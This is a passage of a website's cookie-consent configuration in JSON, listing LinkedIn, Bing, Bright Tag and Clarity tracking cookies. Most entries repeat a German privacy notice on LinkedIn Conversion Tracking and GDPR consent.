Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"Diese Domain ist im Besitz von Microsoft - es ist die Website für die Suchmaschine Bing.","thirdPartyDescription":"Diese Domain ist im Besitz von Microsoft - es ist die Website für die Suchmaschine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"Dieses Cookie wird in meinem Microsoft häufig als eindeutige Benutzerkennung verwendet.  Sie kann durch eingebettete Microsoft-Skripts festgelegt werden.  Es wird allgemein angenommen, dass es sich um die Synchronisierung in vielen verschiedenen Microsoft-Domänen erkundigen kann, was eine Benutzerverfolgung ermöglicht.","thirdPartyDescription":"Dieses Cookie wird in meinem Microsoft häufig als eindeutige Benutzerkennung verwendet.  Sie kann durch eingebettete Microsoft-Skripts festgelegt werden.  Es wird allgemein angenommen, dass es sich um die Synchronisierung in vielen verschiedenen Microsoft-Domänen erkundigen kann, was eine Benutzerverfolgung ermöglicht.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die 